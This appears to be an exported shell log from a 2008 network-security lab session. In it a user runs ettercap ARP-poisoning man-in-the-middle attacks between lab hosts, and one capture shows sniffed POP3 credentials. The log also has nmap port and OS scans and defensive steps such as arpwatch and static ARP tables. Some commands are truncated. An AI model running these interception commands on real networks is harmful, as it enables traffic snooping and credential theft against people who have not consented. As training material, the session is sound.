|
#nc 192.168.15.31 110

+OK QPOP (version 2.53) at fbsd1.unix.nt starting. <5136.1229428098@fbsd1.unix.nt> USER user +OK Password required for user. PASS password +OK user has 0 messages (0 octets). |
| /l3/users/igor-public/vncdemo/root :1 :2 :3 :4 :5 :6 |
|
|
#nc 192.168.15.31 110

+OK QPOP (version 2.53) at fbsd1.unix.nt starting. <5136.1229428098@fbsd1.unix.nt> USER user +OK Password required for user. PASS password +OK user has 0 messages (0 octets). |
|
#apt-cache search sylpheed
claws-mail - Fast, lightweight and user-friendly GTK2 based email client claws-mail-acpi-notifier - Laptop's Mail LED control for Claws Mail claws-mail-attach-remover - Mail attachment remover for Claws Mail claws-mail-bogofilter - Bogofilter plugin for Claws Mail claws-mail-cache-saver - Internal cache saver for Claws Mail mailer claws-mail-dillo-viewer - HTML viewer plugin for Claws Mail using Dillo claws-mail-doc - User documentation for Claws Mail mailer claws-mail-extra-plugins - Extra plugins collection for Claws Mail mailer claws-mail-feeds-reader - Feeds (RSS/Atom) reader plugin for Claws Mail claws-mail-fetchinfo-plugin - X-FETCH headers adder for Claws Mail mailer ... sylpheed-claws-maildir-plugin - Maildir++ support plugin for the Sylpheed Claws mail client sylpheed-claws-pgpinline-plugin - PGP-inline checking/decryption plugin for Sylpheed Claws sylpheed-claws-pgpmime - PGP/MIME plugin for Sylpheed Claws sylpheed-claws-plugins - Various plugins for the Sylpheed Claws mail client sylpheed-claws-scripts - Helper scripts for Sylpheed and Sylpheed Claws sylpheed-claws-spamassassin - SpamAssassin plugin for Sylpheed Claws sylpheed-claws-themes - Pixmap icon themes for the Sylpheed Claws mailer sylpheed-claws-trayicon - Notification area plugin for Sylpheed Claws sylpheed-gtk1 - Light weight e-mail client with GTK+ sylpheed-gtk1-i18n - Locale data for Sylpheed (i18n support) |
|
#apt-cache search thunderbird
alltray - Dock any program into the system tray enigmail - Enigmail - GPG support for Thunderbird feed2imap - feed aggregator (RSS/Atom) which puts items on a IMAP mail server gnome-do-plugins - Extra functionality for GNOME-Do launcher iceape - The Iceape Internet Suite iceape-l10n-all - All language packages for Iceape (meta) iceape-l10n-be - Belarusian language package for Iceape iceape-l10n-ca - Catalan language package for Iceape iceape-l10n-cs - Czech language package for Iceape iceape-l10n-de - German language package for Iceape ... thunderbird-locale-pt-br - Transitional package for thunderbird rename thunderbird-locale-ru - Transitional package for thunderbird rename thunderbird-locale-sk - Transitional package for thunderbird rename thunderbird-locale-sl - Transitional package for thunderbird rename thunderbird-locale-sv - Transitional package for thunderbird rename thunderbird-locale-tr - Transitional package for thunderbird rename thunderbird-locale-zh-cn - Transitional package for thunderbird rename thunderbird-traybiff - Transition package for icedove-traybiff rename thunderbird-typeaheadfind - Transition package for icedove-typeaheadfind rename xulrunner - XUL + XPCOM application runner |
|
## XEP
|
|
#apt-cache search mozilla
myspell-et - Estonian dictionary for MySpell myspell-fa - Persian (Farsi) dictionary for myspell myspell-fi - The Finnish dictionary for myspell myspell-ga - An Irish (Gaeilge) dictionary for OpenOffice and Mozilla myspell-gd - Scots Gaelic dictionary for myspell myspell-gl-es - Galician dictionary for myspell myspell-gv - Manx Gaelic dictionary for myspell myspell-he - Hebrew dictionary for myspell myspell-hr - Croatian dictionary for myspell myspell-hu - The Hungarian dictionary for myspell ... mozilla-thunderbird-locale-uk - transitional package for thunderbird rename mozilla-thunderbird-typeaheadfind - Transition package for icedove-typeaheadfind rename ngs-js - The NGS JavaScript interpreter swf-player - Mozilla plugin for SWF files (Macromedia Flash) sylpheed-claws-themes - Pixmap icon themes for the Sylpheed Claws mailer thunderbird-typeaheadfind - Transition package for icedove-typeaheadfind rename videolink - assembles a DVD video filesystem from HTML pages and video files xulrunner - XUL + XPCOM application runner zope-epoz - cross-browser WYSIWYG editor for Zope zope-kupu - cross-browser document-centric WYSIWYG editor for zope |
|
#apt-cache search mozilla | less
|
|
#less /etc/apt/sources.list
|
|
#vi /etc/apt/sources.list
|
|
# n contrib non-free
|
|
#ssh user@192.168.15.31
The authenticity of host '192.168.15.31 (192.168.15.31)' can't be established. DSA key fingerprint is a8:7c:c7:fe:ec:1b:54:ee:1f:7d:8b:34:1c:97:c0:95. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.15.31' (DSA) to the list of known hosts. Password: Removing stale pidfile [user@fbsd1 ~]$ echo privet | mail user -s privetiki [user@fbsd1 ~]$ WARNING: RunAsUser for MSP ignored, check group ids (egid=0, want=25) can not chdir(/var/spool/clientmqueue/): Permission denied Program mode requires special privileges, e.g., root or TrustedUser. ... su: Sorry [user@fbsd1 ~]$ su Password: [root@fbsd1 /home/user]# echo privet | mail user -s privetiki [root@fbsd1 /home/user]# echo privet | mail -s privetiki user [root@fbsd1 /home/user]# exit exit [user@fbsd1 ~]$ exit logout Connection to 192.168.15.31 closed. |
|
#apt-get install ettercap
Reading package lists... Done Building dependency tree Reading state information... Done The following packages were automatically installed and are no longer required: python2.4-minimal python2.4 libttf2 cpp-4.2 Use 'apt-get autoremove' to remove them. The following extra packages will be installed: ettercap-common The following NEW packages will be installed: ettercap ettercap-common ... Get:1 http://10.0.35.1 sid/main ettercap-common 1:0.7.3-1.2 [303kB] Get:2 http://10.0.35.1 sid/main ettercap 1:0.7.3-1.2 [198kB] Fetched 501kB in 0s (6737kB/s) Selecting previously deselected package ettercap-common. (Reading database ... 40393 files and directories currently installed.) Unpacking ettercap-common (from .../ettercap-common_1%3a0.7.3-1.2_i386.deb) ... Selecting previously deselected package ettercap. Unpacking ettercap (from .../ettercap_1%3a0.7.3-1.2_i386.deb) ... Setting up ettercap-common (1:0.7.3-1.2) ... Setting up ettercap (1:0.7.3-1.2) ... |
|
#ettercap -T -M arp /192.168.15.31/ /192.168.15.5/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... TCP 192.168.15.31:110 --> 192.168.15.5:39618 | SA Tue Dec 16 14:01:43 2008 TCP 192.168.15.5:39618 --> 192.168.15.31:110 | A Tue Dec 16 14:01:43 2008 TCP 192.168.15.31:110 --> 192.168.15.5:39618 | AP +OK QPOP (version 2.53) at fbsd1.unix.nt starting. <5218.1229428895@fbsd1.unix.nt>. Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#etterlog -L log.eci
etterlog NG-0.7.3 copyright 2001-2004 ALoR & NaGA Log file version : NG-0.7.3 Timestamp : Tue Dec 16 14:01:32 2008 Type : LOG_INFO 1698 tcp OS fingerprint 7587 mac vendor fingerprint 2183 known services ================================================== IP address : 192.168.15.5 DISTANCE : 1 ... ================================================== ================================================== IP address : 192.168.15.31 DISTANCE : 1 TYPE : REMOTE host FINGERPRINT : FFFF:05B4:40:03:1:1:1:1:A:3C OPERATING SYSTEM : unknown fingerprint (please submit it) NEAREST ONE IS : FreeBSD 4.5 PORT : TCP 110 | pop-3 [QPOP (version 2.53) at fbsd1.unix.nt starting. ] ================================================== |
|
#etterlog -L log.eci | less
|
|
#ettercap -T -M arp /192.168.15.31/ /192.168.15.5/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... 1 hosts added to the hosts list... ARP poisoning victims: GROUP 2 : 192.168.15.5 00:16:3E:05:00:01 Starting Unified sniffing... Text only Interface activated... Hit 'h' for inline help Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ettercap -T -M arp /192.168.15.31/ /192.168.15.5/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... CAPA. Tue Dec 16 14:14:40 2008 TCP 192.168.15.5:36757 --> 192.168.15.31:110 | AP CAPA. Tue Dec 16 14:14:50 2008 TCP 192.168.15.5:36757 --> 192.168.15.31:110 | FA Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ettercap -T -M arp:remote /10.0.35.62/ /10.0.35.1/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... Tue Dec 16 14:18:09 2008 TCP 192.168.15.32:110 --> 10.0.35.62:2116 | RA Tue Dec 16 14:18:32 2008 UDP 192.168.199.100:138 --> 192.168.199.255:138 | ...,...d...... EDEFFCECEFFCFFFDCACACACACACACACA. FHEPFCELEHFCEPFFFACACACACACACABO..SMB%..............................!...................!.V.........2.\MAILSLOT\BROWSE..... .CERBERUS................U.. Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ettercap -T -M arp:remote /10.0.35.62/ /10.0.35.1/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... TCP 192.168.15.31:110 --> 10.0.35.62:2129 | A Tue Dec 16 14:19:57 2008 TCP 192.168.15.31:110 --> 10.0.35.62:2129 | A Tue Dec 16 14:19:57 2008 TCP 192.168.15.31:110 --> 10.0.35.62:2129 | AP -ERR POP EOF received. Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#etterlog -L log.ec

log.eci log.ecp |
|
#etterlog -L log.ec

log.eci log.ecp |
|
#etterlog -L log.eci
etterlog NG-0.7.3 copyright 2001-2004 ALoR & NaGA Log file version : NG-0.7.3 Timestamp : Tue Dec 16 14:18:43 2008 Type : LOG_INFO 1698 tcp OS fingerprint 7587 mac vendor fingerprint 2183 known services ================================================== IP address : 192.168.15.31 DISTANCE : 2 ... PORT : TCP 110 | pop-3 [QPOP (version 2.53) at fbsd1.unix.nt starting. ] ================================================== ================================================== IP address : 192.168.15.254 DISTANCE : 1 TYPE : REMOTE host FINGERPRINT : OPERATING SYSTEM : UNKNOWN PORT : UDP 53 | domain [] ================================================== |
|
#etterlog -L log.eci | less
|
|
#ettercap -T -M arp:remote /10.0.35.62/ /10.0.35.1/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... POP : 192.168.15.31:110 -> USER: user PASS: password Tue Dec 16 14:28:22 2008 UDP 192.168.199.201:138 --> 192.168.199.255:138 | ...L.......... FDEFEDFFFCEJFEFJCACACACACACACACA. ENFDEIEPENEFCACACACACACACACACABN..SMB%....................................................V.........?.\MAILSLOT\BROWSE..... .SECURITY../.1.5.........U.Ox.... 4 ..... Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ettercap -T -M arp:remote /10.0.35.62/ /10.0.35.1/ -L log
Tue Dec 16 14:28:46 2008 TCP 10.0.35.62:2252 --> 10.0.35.1:110 | R Tue Dec 16 14:28:47 2008 TCP 10.0.35.1:110 --> 10.0.35.62:2252 | A Tue Dec 16 14:28:47 2008 TCP 10.0.35.62:2252 --> 10.0.35.1:110 | R Tue Dec 16 14:28:47 2008 TCP 10.0.35.1:110 --> 10.0.35.62:2252 | A Tue Dec 16 14:28:47 2008 TCP 10.0.35.62:2252 --> 10.0.35.1:110 | R ... TCP 10.0.35.62:2252 --> 10.0.35.1:110 | R Tue Dec 16 14:29:04 2008 TCP 192.168.15.31:110 --> 10.0.35.62:2256 | AP +OK user has 0 messages (0 octets).. Tue Dec 16 14:29:13 2008 TCP 192.168.15.31:110 --> 10.0.35.62:2252 | R Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ssh user@192.168.15.5
The authenticity of host '192.168.15.5 (192.168.15.5)' can't be established. RSA key fingerprint is 2d:f3:fd:cb:8a:9c:90:7e:ad:8d:32:7d:d8:cc:9b:72. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.15.5' (RSA) to the list of known hosts. user@192.168.15.5's password: Linux linux1.unix.nt 2.6.18-6-xen-686 #1 SMP Sun Feb 10 22:43:13 UTC 2008 i686 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Mon Dec 15 22:28:19 2008 from 192.168.15.11 user@linux1:~$ sudo /etc/init.d/arpwatch start Starting Ethernet/FDDI station monitor daemon: (chown arpwatch /var/lib/arpwatch/arp.dat) arpwatch. user@linux1:~$ ps aux | grep arpw arpwatch 8897 0.0 0.6 3828 2524 ? S 16:31 0:00 /usr/sbin/arpwatch -u arpwatch -N -p user 8932 0.0 0.1 1848 516 pts/5 R+ 16:32 0:00 grep arpw user@linux1:~$ exit logout Connection to 192.168.15.5 closed. |
|
#ettercap -T -M arp /192.168.15.5/ /192.168.15.31/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... 1 hosts added to the hosts list... ARP poisoning victims: GROUP 2 : 192.168.15.31 00:16:3E:44:00:01 Starting Unified sniffing... Text only Interface activated... Hit 'h' for inline help Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ettercap -T -M arp /192.168.15.5/ /192.168.15.31/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... Tue Dec 16 14:38:07 2008 TCP 192.168.15.5:42590 --> 192.168.15.31:110 | AP CAPA. Tue Dec 16 14:38:33 2008 TCP 192.168.15.5:42590 --> 192.168.15.31:110 | AP CAPA. Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ettercap -T -M arp /192.168.15.5/ /192.168.15.31/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... ARP poisoning victims: GROUP 1 : 192.168.15.5 00:16:3E:05:00:01 GROUP 2 : 192.168.15.31 00:16:3E:44:00:01 Starting Unified sniffing... Text only Interface activated... Hit 'h' for inline help Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ettercap -T -M arp /192.168.15.5/ /192.168.15.31/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... ARP poisoning victims: GROUP 1 : 192.168.15.5 00:16:3E:05:00:01 GROUP 2 : 192.168.15.31 00:16:3E:44:00:01 Starting Unified sniffing... Text only Interface activated... Hit 'h' for inline help Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ettercap -T -M arp /192.168.15.5/ /192.168.15.31/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... ARP poisoning victims: GROUP 1 : 192.168.15.5 00:16:3E:05:00:01 GROUP 2 : 192.168.15.31 00:16:3E:44:00:01 Starting Unified sniffing... Text only Interface activated... Hit 'h' for inline help Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ettercap -T -M arp /192.168.15.5/ /192.168.15.31/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... ARP poisoning victims: GROUP 1 : 192.168.15.5 00:16:3E:05:00:01 GROUP 2 : 192.168.15.31 00:16:3E:44:00:01 Starting Unified sniffing... Text only Interface activated... Hit 'h' for inline help Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ettercap -T -M arp /192.168.15.5/ /192.168.15.31/ -L log
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 00:16:3E:04:02:71 10.0.35.71 255.0.0.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 28 plugins 39 protocol dissectors 53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint ... ARP poisoning victims: GROUP 1 : 192.168.15.5 00:16:3E:05:00:01 GROUP 2 : 192.168.15.31 00:16:3E:44:00:01 Starting Unified sniffing... Text only Interface activated... Hit 'h' for inline help Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ettercap -T -M arp /192.168.15.5/ /192.168.15.31/ -L log
Tue Dec 16 14:47:43 2008 TCP 192.168.15.5:36109 --> 192.168.15.31:110 | AP CAPA. Tue Dec 16 14:47:44 2008 TCP 192.168.15.5:36109 --> 192.168.15.31:110 | AP CAPA. Tue Dec 16 14:47:48 2008 TCP 192.168.15.5:36109 --> 192.168.15.31:110 | AP CAPA. Tue Dec 16 14:47:54 2008 ... CAPA. Tue Dec 16 14:58:33 2008 TCP 192.168.15.5:40697 --> 192.168.15.31:110 | AP CAPA. Tue Dec 16 14:58:42 2008 TCP 192.168.15.5:40697 --> 192.168.15.31:110 | FA Closing text interface... ARP poisoner deactivated. RE-ARPing the victims... Unified sniffing was stopped. |
|
#ssh igor@10.0.35.9
The authenticity of host '10.0.35.9 (10.0.35.9)' can't be established. RSA key fingerprint is 58:35:7c:d2:d5:ad:5e:21:ec:a8:9b:5f:68:e6:35:95. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '10.0.35.9' (RSA) to the list of known hosts. igor@10.0.35.9's password: igor@xnt1:~$ igor@xnt1:~$ igor@xnt1:~$ igor@xnt1:~$ exit logout Connection to 10.0.35.9 closed. |
|
#l3mass_upload /home/user/vms-and-vlans.png
Uploaded file name is 17833602743910090-1229429917_1229441020_vms-and-vlans.png Upload complete /var/www/xguru/l3shot/17833602743910090-1229429917_1229441020_vms-and-vlans.png  |
|
#ping 192.168.15.99

PING 192.168.15.99 (192.168.15.99) 56(84) bytes of data. From 10.0.35.1: icmp_seq=2 Redirect Host(New nexthop: 192.168.15.99) From 10.0.35.1: icmp_seq=3 Redirect Host(New nexthop: 192.168.15.99) --- 192.168.15.99 ping statistics --- 6 packets transmitted, 0 received, 100% packet loss, time 4999ms |
|
#ifconfig eth0:0 192.168.15.98
|
|
#ping 192.168.15.99

PING 192.168.15.99 (192.168.15.99) 56(84) bytes of data. --- 192.168.15.99 ping statistics --- 5 packets transmitted, 0 received, 100% packet loss, time 4007ms |
|
#ssh user@192.168.15.32
The authenticity of host '192.168.15.32 (192.168.15.32)' can't be established. DSA key fingerprint is a8:7c:c7:fe:ec:1b:54:ee:1f:7d:8b:34:1c:97:c0:95. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.15.32' (DSA) to the list of known hosts. Password: [user@fbsd2 ~]$ [user@fbsd2 ~]$ ping 192.168.15.99 PING 192.168.15.99 (192.168.15.99): 56 data bytes 64 bytes from 192.168.15.99: icmp_seq=0 ttl=64 time=0.981 ms 64 bytes from 192.168.15.99: icmp_seq=1 ttl=64 time=0.955 ms ^C --- 192.168.15.99 ping statistics --- 2 packets transmitted, 2 packets received, 0.0% packet loss round-trip min/avg/max/stddev = 0.955/0.968/0.981/0.013 ms [user@fbsd2 ~]$ exit logout Connection to 192.168.15.32 closed. |
|
#ssh user@192.168.15.31

.1.3.6.1.2.1.4.20.1.2.192.168.15.99 = INTEGER: 195 .1.3.6.1.2.1.4.20.1.3.10.0.71.200 = IpAddress: 255.0.0.0 .1.3.6.1.2.1.4.20.1.3.127.0.0.1 = IpAddress: 255.0.0.0 .1.3.6.1.2.1.4.20.1.3.192.168.15.99 = IpAddress: 255.255.255.0 .1.3.6.1.2.1.4.20.1.4.10.0.71.200 = INTEGER: 1 .1.3.6.1.2.1.4.20.1.4.127.0.0.1 = INTEGER: 1 .1.3.6.1.2.1.4.20.1.4.192.168.15.99 = INTEGER: 1 .1.3.6.1.2.1.4.20.1.5.10.0.71.200 = INTEGER: 65535 .1.3.6.1.2.1.4.20.1.5.127.0.0.1 = INTEGER: 65535 .1.3.6.1.2.1.4.20.1.5.192.168.15.99 = INTEGER: 65535 .1.3.6.1.2.1.4.21.1.1.127.0.0.1 = IpAddress: 127.0.0.1 |
|
#arp -an
? (10.0.35.61) at 00:14:C2:05:A2:0E [ether] on eth0 ? (192.168.15.5) at 00:16:3E:05:00:01 [ether] on eth0 ? (10.0.35.63) at 00:14:C2:05:A2:60 [ether] on eth0 ? (10.0.1.7) at 00:18:71:79:F8:9A [ether] on eth0 ? (10.0.35.1) at 00:16:3E:04:00:01 [ether] on eth0 ? (10.0.35.62) at 00:16:35:7D:81:EE [ether] on eth0 ? (192.168.15.31) at 00:16:3E:44:00:01 [ether] on eth0 ? (10.0.35.15) at 00:22:64:34:33:56 [ether] on eth0 |
|
#arp -an | awk '{print $2" "$4}'
(10.0.35.61) 00:14:C2:05:A2:0E (192.168.15.5) 00:16:3E:05:00:01 (10.0.35.63) 00:14:C2:05:A2:60 (10.0.1.7) 00:18:71:79:F8:9A (10.0.35.1) 00:16:3E:04:00:01 (10.0.35.62) 00:16:35:7D:81:EE (192.168.15.31) 00:16:3E:44:00:01 (10.0.35.15) 00:22:64:34:33:56 |
|
#arp -an | awk '{print $2" "$4}' | tr -d '()'
10.0.35.61 00:14:C2:05:A2:0E 192.168.15.5 00:16:3E:05:00:01 10.0.35.63 00:14:C2:05:A2:60 10.0.1.7 00:18:71:79:F8:9A 10.0.35.1 00:16:3E:04:00:01 10.0.35.62 00:16:35:7D:81:EE 192.168.15.31 00:16:3E:44:00:01 10.0.35.15 00:22:64:34:33:56 |
|
#arp -an | awk '{print $2" "$4}' | tr -d '()' > /etc/ethers
|
|
#arp -f /etc/ethers
|
|
#arp -an
? (10.0.35.61) at 00:14:C2:05:A2:0E [ether] PERM on eth0 ? (192.168.15.5) at 00:16:3E:05:00:01 [ether] PERM on eth0 ? (10.0.35.63) at 00:14:C2:05:A2:60 [ether] PERM on eth0 ? (10.0.1.7) at 00:18:71:79:F8:9A [ether] PERM on eth0 ? (10.0.35.1) at 00:16:3E:04:00:01 [ether] PERM on eth0 ? (10.0.35.62) at 00:16:35:7D:81:EE [ether] PERM on eth0 ? (192.168.15.31) at 00:16:3E:44:00:01 [ether] PERM on eth0 ? (10.0.35.15) at 00:22:64:34:33:56 [ether] PERM on eth0 |
|
#ifconfig eth0 -arp
|
|
#echo new station 10.0.53.1 0:1:2:b4:61:b eth0 | perl -p -e 's/[0-

|
|
#echo new station 10.0.53.1 0:1:2:b4:61:b eth0 | perl -p -e 's/([0

|
|
#echo new station 10.0.53.1 0:1:2:b4:61:b eth0 | perl -p -e 's/.*
0 |
|
#echo new station 10.0.53.1 0:1:2:b4:61:b eth0 | perl -p -e 's/.*?
0:1:2:b4:61:b |
|
#| perl -p -e 's/.*?([0-9a-f]+:([0-9a-f]+:?)+).*/$1/'

|
|
#mac2port | grep $(
f]+:?)+).*/$1/') |
|
#ls
bin dev home lib media opt root selinux sys usr winlinks boot etc initrd lost+found mnt proc sbin srv tmp var |
|
#cat winlinks
http://rapidshare.com/files/171773273/EN_WIN311.rar http://rapidshare.com/files/171771127/Winodws1.01_3.11.rar Time Management for IT administrators http://rapidshare.com/files/166878650/IT_time_management.rar |
|
#apt-cache search icmp tun
ptunnel - Tunnel TCP connections over ICMP packets |
|
#apt-get install nmap
Reading package lists... Done Building dependency tree Reading state information... Done The following packages were automatically installed and are no longer required: python2.4-minimal python2.4 libttf2 cpp-4.2 Use 'apt-get autoremove' to remove them. The following NEW packages will be installed: nmap 0 upgraded, 1 newly installed, 0 to remove and 375 not upgraded. Need to get 1072kB of archives. After this operation, 3801kB of additional disk space will be used. Get:1 http://10.0.35.1 sid/main nmap 4.68-1 [1072kB] Fetched 1072kB in 0s (6509kB/s) Selecting previously deselected package nmap. (Reading database ... 40497 files and directories currently installed.) Unpacking nmap (from .../archives/nmap_4.68-1_i386.deb) ... Setting up nmap (4.68-1) ... |
|
#nmap -p 22 10.0.35.0/24
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:35 UTC Interesting ports on 10.0.35.1: PORT STATE SERVICE 22/tcp open ssh MAC Address: 00:16:3E:04:00:01 (Xensource) Interesting ports on 10.0.35.9: PORT STATE SERVICE 22/tcp open ssh MAC Address: 00:04:75:82:53:43 (3 Com) Interesting ports on 10.0.35.10: ... MAC Address: 00:0C:29:31:A2:6E (VMware) Interesting ports on 10.0.35.129: PORT STATE SERVICE 22/tcp closed ssh MAC Address: 00:13:21:57:08:26 (Hewlett Packard) Interesting ports on 10.0.35.201: PORT STATE SERVICE 22/tcp open ssh MAC Address: 00:16:3E:04:00:01 (Xensource) Nmap done: 256 IP addresses (16 hosts up) scanned in 4.616 seconds |
|
#nmap -p 22 10.0.35.0/24 | tee /tmp/nmap.log
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:35 UTC Interesting ports on 10.0.35.1: PORT STATE SERVICE 22/tcp open ssh MAC Address: 00:16:3E:04:00:01 (Xensource) Interesting ports on 10.0.35.9: PORT STATE SERVICE 22/tcp open ssh MAC Address: 00:04:75:82:53:43 (3 Com) Interesting ports on 10.0.35.10: ... MAC Address: 00:0C:29:31:A2:6E (VMware) Interesting ports on 10.0.35.129: PORT STATE SERVICE 22/tcp closed ssh MAC Address: 00:13:21:57:08:26 (Hewlett Packard) Interesting ports on 10.0.35.201: PORT STATE SERVICE 22/tcp open ssh MAC Address: 00:16:3E:04:00:01 (Xensource) Nmap done: 256 IP addresses (16 hosts up) scanned in 7.100 seconds |
|
#less /tmp/nmap.log
|
|
#nmap -T5 -O 10.0.35.112
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:39 UTC Interesting ports on 10.0.35.112: Not shown: 1711 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 1025/tcp open NFS-or-IIS MAC Address: 00:0C:29:31:A2:6E (VMware) Device type: general purpose Running: Microsoft Windows 2003 OS details: Microsoft Windows Server 2003 SP1 or SP2 Network Distance: 1 hop OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 1.721 seconds |
|
#nmap -T5 -O 192.168.15.5
